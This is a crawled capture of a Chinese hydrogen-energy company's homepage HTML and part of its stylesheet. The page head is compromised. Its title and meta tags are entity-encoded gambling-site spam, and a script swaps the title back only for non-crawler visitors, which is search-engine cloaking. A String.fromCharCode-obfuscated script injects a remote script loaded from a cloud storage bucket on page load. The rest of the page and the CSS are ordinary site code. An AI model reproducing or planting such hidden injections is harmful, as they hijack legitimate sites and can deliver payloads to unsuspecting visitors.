

--- FILE ---
content_type: text/html
request_url: http://www.jspedc.com/17560wap82772_421630.html/article/qlmazdwaph4fzhw944244.gov
body_size: 3256
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;</title>
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#23448;&#32593;&#44;&#108;&#101;&#121;&#117;&#20048;&#40060;&#23448;&#32593;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#23448;&#26041;"/>
<meta name="description" content="&#108;&#101;&#121;&#117;&#23448;&#32593;&#26159;&#19968;&#23478;&#22269;&#38469;&#30693;&#21517;&#30340;&#20307;&#32946;&#28216;&#25103;&#24179;&#21488;&#65292;&#9989;&#27704;&#20037;&#23548;&#33322;&#58;&#103;&#97;&#109;&#101;&#9320;&#9319;&#9316;&#46;&#99;&#110;&#9989;&#24744;&#21487;&#20197;&#36890;&#36807;&#108;&#101;&#121;&#117;&#20048;&#40060;&#23448;&#32593;&#25110;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#36731;&#26494;&#35775;&#38382;&#25105;&#20204;&#30340;&#39318;&#39029;&#12289;&#23448;&#32593;&#20837;&#21475;&#21644;&#30331;&#24405;&#20837;&#21475;&#12290;&#25105;&#20204;&#25552;&#20379;&#20415;&#25463;&#30340;&#32593;&#39029;&#29256;&#21644;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#19979;&#36733;&#65292;&#22987;&#32456;&#31177;&#25215;&#8220;&#26381;&#21153;&#33267;&#19978;&#8221;&#30340;&#23447;&#26088;&#65292;&#30830;&#20445;&#23433;&#20840;&#21487;&#38752;&#65292;&#35753;&#24744;&#23433;&#24515;&#28216;&#25103;&#65292;&#23613;&#24773;&#20139;&#21463;&#23089;&#20048;&#20307;&#39564;&#12290;&#26080;&#35770;&#26159;&#36890;&#36807;&#20048;&#40060;&#23448;&#26041;&#36824;&#26159;&#25105;&#20204;&#30340;&#20854;&#20182;&#24179;&#21488;&#65292;&#24744;&#37117;&#33021;&#33719;&#24471;&#26368;&#20339;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="江苏品和氢能源科技有限公司-江苏品和氢能源科技有限公司"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="content-language" content="zh-CN" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="format-detection" content="telephone=no" />
<meta name="keywords" content="品和，江苏品和氢能源，品和氢能源，氢能源发展" />
<meta name="description" content="江苏品和氢能源科技有限公司" />
<meta name="author" content="杭州博采网络科技股份有限公司-高端网站建设-http://www.bocweb.cn" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link href="http://www.jspedc.com/static/img/favicon.ico?v=v3" rel="shortcut icon">
<script>
	var STATIC_URL = "http://www.jspedc.com/static/";
	var GLOBAL_URL = "http://www.jspedc.com/";
	var UPLOAD_URL = "http://www.jspedc.com/upload/";
	var SITE_URL   = "http://www.jspedc.com/index.php";
</script>
<link rel="stylesheet" href="http://www.jspedc.com/static/web/css/style.css?v=v3" type="text/css" media="screen" charset="utf-8"><script src="http://www.jspedc.com/static/js/jquery-1.11.3.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://www.jspedc.com/static/js/jquery.easing.1.3.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://www.jspedc.com/static/js/jquery.transit.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://www.jspedc.com/static/js/html5.min.js?v=v3" type="text/javascript" charset="utf-8"></script><script src="http://www.jspedc.com/static/js/bocfe.js?v=v3" type="text/javascript" charset="utf-8"></script><link rel="stylesheet" href="http://www.jspedc.com/static/css/page.css?v=v3" type="text/css" media="screen" charset="utf-8"></head>

<body>
    <header>
	<div class="mw f-cb">
		<a href="http://www.jspedc.com/index.php " class="logo fl"><img src="http://www.jspedc.com/static/web/img/new.jpg?v=v3 " width="359" height="92" alt=""></a>
		<nav class="fr">
			<ul class="f-cb">
				<li><a href="http://www.jspedc.com/index.php " class="tit">首页</a></li>
				<li>
					<a href="http://www.jspedc.com/index.php/about " class="tit">公司简介</a>
					<div class="subnav">
						<div class="in">
							<a href="http://www.jspedc.com/index.php/about ">公司简介</a>
							<a href="http://www.jspedc.com/index.php/about/culture ">企业文化</a>
							<a href="http://www.jspedc.com/index.php/about/org ">组织架构</a>
							<!-- <a href="http://www.jspedc.com/index.php/about/tec ">科技创新</a> -->
							<a href="http://www.jspedc.com/index.php/about/partner ">合作伙伴</a>
							<a href="http://www.jspedc.com/index.php/about/style ">员工风采</a>
						</div>
					</div>
				</li>
				<li>
					<a href="http://www.jspedc.com/index.php/projects/1 " class="tit">投资及合作项目</a>
					<div class="subnav">
						<div class="in">
														<a href="http://www.jspedc.com/index.php/projects/1 ">投资项目</a>
														<a href="http://www.jspedc.com/index.php/projects/2 ">合作项目</a>
														<!-- <a href="http://www.jspedc.com/index.php/projects/2 ">合作业绩</a> -->
						</div>
					</div>
				</li>
				<li>
					<a href="http://www.jspedc.com/index.php/policy/8 " class="tit">行业政策</a>
					<div class="subnav">
						<div class="in">
														<a href="http://www.jspedc.com/index.php/policy/8 ">国家政策</a>
														<a href="http://www.jspedc.com/index.php/policy/9 ">地方性政策</a>
												<!-- 		<a href="http://www.jspedc.com/index.php/policy ">国家政策</a>
							<a href="http://www.jspedc.com/index.php/policy ">各省市政策</a> -->
						</div>
					</div>
				</li>
				<li><a href="http://www.jspedc.com/index.php/news " class="tit">公司新闻</a></li>
				<li><a href="http://www.jspedc.com/index.php/jobs " class="tit">招贤纳士</a></li>
				<li><a href="http://www.jspedc.com/index.php/contact " class="tit">联系我们</a></li>
			</ul>
		</nav>
	</div>
</header>	<div class="iwrap">
		<div class="ban">
			<div class="loader"></div>
			<img src="http://www.jspedc.com/upload/2017/12/11/151297086866a34t1.jpg " width="1920" height="820" alt="" class="bg">
			<div class="tips">
 				<h2></h2>
 				<!-- <h2>services industry</h2> -->
				<!-- <h2>创新引领发展，能源改变生活</h2> -->
				<p></p> 
				<!-- <p>Industry and the resource integration of <br>the financial services industry</p>  -->
			</div>
		</div>
		<div class="list">
			<ul class="f-cb">
				<li>
					<!-- <a href="http://www.jspedc.com/index.php/intro/11 "> -->
						<img src="http://www.jspedc.com/static/web/img/img01.jpg?v=v3 " width="186" height="158" alt="">
						<span class="bg"></span>
						<span class="tips">氢能产业化研发推广</span>
					<!-- </a> -->
				</li>
				<li>
					<!-- <a href="http://www.jspedc.com/index.php/intro/12 "> -->
						<img src="http://www.jspedc.com/static/web/img/img02.jpg?v=v3 " width="186" height="158" alt="">
						<span class="bg"></span>
						<span class="tips">智慧能源</span>
					<!-- </a> -->
				</li>
				<!-- <li>
					<a href="http://www.jspedc.com/index.php/intro/13 ">
						<img src="http://www.jspedc.com/static/web/img/img03.jpg?v=v3 " width="186" height="158" alt="">
						<span class="bg"></span>
						<span class="tips">光热及其他形式<br>的新能源业务</span>
					</a>
				</li> -->
				<li>
					<!-- <a href="http://www.jspedc.com/index.php/intro/14 "> -->
						<img src="http://www.jspedc.com/static/web/img/img04.jpg?v=v3 " width="186" height="158" alt="">
						<span class="bg"></span>
						<span class="tips">清洁电力</span>
					<!-- </a> -->
				</li>
				<li>
					<!-- <a href="http://www.jspedc.com/index.php/intro/15 "> -->
						<img src="http://www.jspedc.com/static/web/img/img05.jpg?v=v3 " width="186" height="158" alt="">
						<span class="bg"></span>
						<span class="tips">研发制造</span>
					<!-- </a> -->
				</li>
			</ul>
		</div>
	</div>
    <footer>
	<div class="mw f-cb">
		<ul class="fl">
			<li><p>025-66206801</p></li>
			<li><p>025-66206802</p></li>
			<li><p>南京市栖霞区马群街道紫东路D10栋</p></li>
			<li>
				<p><span>相关链接</span></p>
				<div class="box">
				<!-- 					<a href="" target="_blank">相关链接</a>
					<a href="" target="_blank">相关链接</a> -->
				</div>
			</li>
		</ul>
		<div class="image fr">
			<img src="http://www.jspedc.com/static/web/img/ewm.jpg?v=v3 " width="85" height="82" alt="">
			<p>扫一扫 关注我们</p>
		</div>
		<div class="clear"></div>
		<div class="bottom">
			<p>Copyright 2016 江苏品和氢能源科技有限公司  <a href="https://beian.miit.gov.cn/" target="_blank">苏ICP备15059820号-2</a><a target="_blank" title="网站建设" href="http://www.bocweb.cn/" class="t-c">网站建设</a>：<a target="_blank" title="网站建设" href="http://www.bocweb.cn/" class="t-c">博采网络</a>&nbsp;&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1261767858'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s95.cnzz.com/z_stat.php%3Fid%3D1261767858%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script><a class="doc" target="_blank" href="http://www.jspedc.com/static/web/img/ptdn.pdf?v=v3			"  >自律公约</a></p>
		</div>
	</div>
</footer><script src="http://www.jspedc.com/static/web/js/main.js?v=v3" type="text/javascript" charset="utf-8"></script><script>
$(function(){
	_PreLoadImg([
        "http://www.jspedc.com/static/web/img/banner01.jpg?v=v3"
	],function(){
		var $Ban = $(".iwrap .ban")
		$Ban.find(".loader").stop().fadeOut(600)
		$Ban.find("img.bg").stop().animate({opacity: 1}, 1000, "linear")
		setTimeout(function(){
			Enter($Ban.find('.tips').children().eq(0), 'top', 0, 3, 600, 400)
		}, 400)
		// Enter($(".iwrap .list li").eq(0), 'left', 0, 5, 600, 400)
	})
})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jspedc.com/static/web/css/style.css?v=v3
body_size: 7253
content:
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 * 0. sassCore's style
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  overflow-y: scroll;
  /* 0 */
  -webkit-overflow-scrolling: touch
  /* 0 */
}

/**
 * 1. Remove default margin
 * 0. sassCore's style.
 */
body {
  margin: 0;
  /* 1 */
  font-size: 12px;
  /* 0 */
  line-height: 2;
  /* 0 */
  color: #333;
  /* 0 */
  background-color: #fff
  /* 0 */
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 * 3. Correct `inline-block` display in IE 6/7.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
  *display: inline;
  /* 3 */
  *zoom: 1
  /* 3 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background color from active links in IE 10.
 * 2. Improve readability when focused and also mouse hovered in all browsers.
 * 0. sassCore's style.
 */
a {
  background: transparent;
  /* 1 */
  /* 0 */
  text-decoration: none;
  color: #08c;
}
a:active, a:hover {
  outline: 0
  /* 2 */
}
a:hover {
  color: #006699;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * 1. Remove border when inside `a` element in IE 8/9/10.
 * 2. Improve image quality when scaled in IE 7.
 * 0. sassCore's style.
 */
img {
  border: 0;
  /* 1 */
  vertical-align: middle;
  /* 0 */
  -ms-interpolation-mode: bicubic
  /* 2 */
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * 1. Contain overflow in all browsers.
 * 2. Improve readability of pre-formatted text in all browsers.
 */
pre {
  overflow: auto;
  /* 1 */
  white-space: pre;
  /* 2 */
  white-space: pre-wrap;
  /* 2 */
  word-wrap: break-word
  /* 2 */
}

/**
 * 1. Address odd `em`-unit font size rendering in all browsers.
 * 2. Correct font family set oddly in IE 6, Safari 4/5, and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  /* 1 */
  _font-family: 'courier new', monospace;
  /* 1 */
  font-size: 1em
  /* 2 */
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Remove inner spacing in IE 7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE 6.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible
  /* 4 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea:focus,
input:focus {
  outline: none;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 * 3. Remove excess padding in IE 7.
 *    Known issue: excess padding remains in IE 6.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px
  /* 3 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  /* 2 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="text"] {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 * 3. Correct alignment displayed oddly in IE 6/7.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
  *margin-left: -7px
  /* 3 */
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9/10/11.
 * 0. sassCore's style
 */
textarea {
  overflow: auto;
  /* 1 */
  resize: vertical
  /* 0 */
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/**
 * Address CSS quotes not supported in IE 6/7.
 */
q {
  quotes: none;
}

html,
button,
input,
select,
textarea {
  font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif;
}

h1, h2, h3, h4, h5, h6, p, figure, form, blockquote {
  margin: 0;
}

ul, ol, li, dl, dd {
  margin: 0;
  padding: 0;
}

ul, ol {
  list-style: none outside none;
}

h1, h2, h3 {
  line-height: 2;
  font-weight: normal;
}

h1 {
  font-size: 18px;
}

h2 {
  font-size: 15.6px;
}

h3 {
  font-size: 14.04px;
}

h4 {
  font-size: 12px;
}

h5, h6 {
  font-size: 10.2px;
  text-transform: uppercase;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #ccc;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #ccc;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #ccc;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #ccc;
}

.clear {
  clear: both;
}

.f-cb {
  zoom: 1;
}

.f-cb:after {
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  overflow: hidden;
  content: ".";
}

.fl {
  float: left;
  display: inline;
}

.fr {
  float: right;
  display: inline;
}

.por {
  position: relative;
}

.poa {
  position: absolute;
}

.pof {
  position: fixed;
}

.poa-f, .iwrap .list li .bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.ovh {
  overflow: hidden;
}

.noselect {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}

.z1 {
  z-index: 1;
}

.z2 {
  z-index: 2;
}

.z3 {
  z-index: 3;
}

.dn {
  display: none;
}

.dib {
  display: inline-block;
}

.w-f {
  width: 100%;
}

.h-f {
  height: 100%;
}

.fwn {
  font-weight: normal;
}

.tac {
  text-align: center;
}

.t-f {
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}

.t-c {
  -webkit-transition: color 0.5s;
          transition: color 0.5s;
}

.t-bg {
  -webkit-transition: background 0.5s;
          transition: background 0.5s;
}

.loader {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  font-size: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.08);
  border-right: 1px solid rgba(0, 0, 0, 0.08);
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  border-left: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  -webkit-animation: spinner 700ms infinite linear;
          animation: spinner 700ms infinite linear;
}

.loader.white {
  border-top: 1px solid rgba(255, 255, 255, 0.08);
  border-right: 1px solid rgba(255, 255, 255, 0.08);
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
  border-left: 1px solid rgba(255, 255, 255, 0.5);
}

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
.mw {
  width: 1024px;
  margin: 0 auto;
}

header {
  position: relative;
  z-index: 5;
  height: 92px;
  background-color: #fff;
}
header nav {
  margin-top: 24px;
}
header nav li {
  float: left;
  position: relative;
  padding-right: 1px;
}
header nav li::after {
  content: "";
  display: inline-block;
  position: absolute;
  right: 0;
  top: 16px;
  width: 1px;
  height: 22px;
  background-color: #d4d5d5;
}
header nav li a.tit {
  display: inline-block;
  position: relative;
  padding: 0 18px 14px;
  font-size: 14px;
  line-height: 54px;
  color: #626263;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
header nav li a.tit:hover, header nav li a.tit.cur {
  color: #3c7bab;
}
header nav li:last-child {
  padding-right: 0;
}
header nav li:last-child::after {
  display: none;
}
header nav li:last-child a.tit {
  padding-right: 0;
}
header nav li .subnav {
  display: none;
  position: absolute;
  left: 50%;
  top: 57px;
  width: 190px;
  padding-top: 11px;
  margin-left: -95px;
  background: url(../img/bg_sign09.png) no-repeat center top;
}
header nav li .subnav .in {
  padding: 22px;
  padding-bottom: 30px;
  background-color: #035cac;
}
header nav li .subnav a {
  display: inline-block;
  width: 100%;
  border-bottom: 1px dashed #97afd3;
  background: url(../img/bg_sign10.png) no-repeat left center;
  font-size: 14px;
  line-height: 36px;
  color: #e5e5e5;
  text-align: center;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
header nav li .subnav a:hover {
  color: #fff;
}

footer {
  padding-top: 40px;
  background-color: #263745;
}
footer li {
  position: relative;
  float: left;
  width: 185px;
  padding: 27px 5px 27px 30px;
  border-right: 1px solid #36434d;
  font-size: 13px;
  line-height: 34px;
  color: #a9a9a9;
}
footer li p {
  padding-left: 58px;
}
footer li:nth-child(1) p {
  background: url(../img/bg_sign06.png) no-repeat left center;
}
footer li:nth-child(2) p {
  background: url(../img/bg_sign07.png) no-repeat left center;
}
footer li:nth-child(3) p {
  background: url(../img/bg_sign08.png) no-repeat left center;
  line-height: 1.5;
}
footer li:nth-child(4) p{
  background: url(../img/bg_link.png) no-repeat left center;
}
footer li:nth-child(4) span{
  display: inline-block;
  padding-right: 32px;
  background: url(../img/bg_link2.png) no-repeat right center;
}
footer li:nth-child(4) .box{
  display: none;
  position: absolute;
  left: 17px;
  bottom: 65px;
  width: 80%;
  padding: 4px;
  border: 1px solid #a9a9a9;
  background-color: #263745;
}
footer li:nth-child(4) .box a{
  display: inline-block;
  float: left;
  width: 100%;
  padding: 3px 0;
  font-size: 12px;
  line-height: 1.5;
  color: #a9a9a9;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
footer li:nth-child(4) .box a:hover{
  color: #fff;
}
footer .image {
  width: 95px;
  font-size: 13px;
  line-height: 38px;
  color: #9b9b9c;
}
footer .image img {
  padding: 3px;
  border: 1px solid #6b7278;
}
footer .bottom {
  border-top: 1px solid #6b7278;
  margin-top: 10px;
  font-size: 12px;
  line-height: 60px;
  color: #9d9c9c;
  text-align: center;
}
footer .bottom a {
  color: #9d9c9c;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
footer .bottom a.doc{
  margin-left: 20px;
}
footer .bottom a:hover {
  color: #fff;
}

.insban {
  position: relative;
  overflow: hidden;
  height: 438px;
}
.insban img {
  position: absolute;
  left: 50%;
  top: 0;
  margin-left: -960px;
}

.menu {
  height: 58px;
  padding-top: 18px;
  border-bottom: 1px solid #e5e5e5;
}
.menu a {
  display: inline-block;
  float: left;
  padding: 0 5px;
  border-bottom: 1px solid #e5e5e5;
  margin: 0 18px;
  font-size: 16px;
  line-height: 58px;
  color: #666;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.menu a:hover, .menu a.cur {
  border-bottom-color: #035cac;
}

.insbg {
  background: url(../img/bg_bg01.jpg);
}

.institle h2, .org-wrap h2, .tec-wrap h2, .partner-wrap h2, .style-wrap h2, .projects-wrap h2, .policy-wrap h2, .news-wrap h2 {
  font-size: 34px;
  line-height: 60px;
  color: #035cac;
  text-align: center;
}
.institle p.en, .org-wrap p.en, .tec-wrap p.en, .partner-wrap p.en, .style-wrap p.en, .projects-wrap p.en, .policy-wrap p.en, .news-wrap p.en {
  font: 22px/46px Arial;
  color: #666;
  text-align: center;
  text-transform: uppercase;
}

.iwrap {
  position: relative;
}
.iwrap .ban {
  position: relative;
  overflow: hidden;
  height: 820px;
}
.iwrap .ban img.bg {
  position: absolute;
  left: 50%;
  top: 0;
  margin-left: -960px;
  opacity: 0;
}
.iwrap .ban .tips {
  position: absolute;
  left: 50%;
  top: 116px;
  margin-left: -310px;
}
.iwrap .ban .tips h2 {
  font-weight: bold;
  font-size: 60px;
  line-height: 84px;
  color: #152c6c;
  text-transform: uppercase;
}
.iwrap .ban .tips h3 {
  font-size: 30px;
  line-height: 2;
  color: #e20711;
  margin: 4px 0 10px;
}
.iwrap .ban .tips p {
  font: 16px/24px Arial;
  color: #000045;
  text-transform: uppercase;
}
.iwrap .ban .tips * {
  position: relative;
  opacity: 0;
  top: 20px;
}
.iwrap .list {
  position: absolute;
  left: 50%;
  bottom: 50px;
  width: 992px;
  height: 160px;
  margin-left: -496px;
}
.iwrap .list li {
  float: left;
  position: relative;
  overflow: hidden;
  width: 186px;
  height: 158px;
  border: 1px solid #595959;
  margin: 0 30px;
  position: relative;
  /*opacity: 0;*/
  /*left: 5%;*/
}
.iwrap .list li img {
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.iwrap .list li .bg {
  display: inline-block;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.iwrap .list li .tips {
  display: inline-block;
  position: absolute;
  left: 0;
  top: 18px;
  z-index: 2;
  width: 100%;
  padding-top: 60px;
  font-size: 13px;
  line-height: 22px;
  color: #fff;
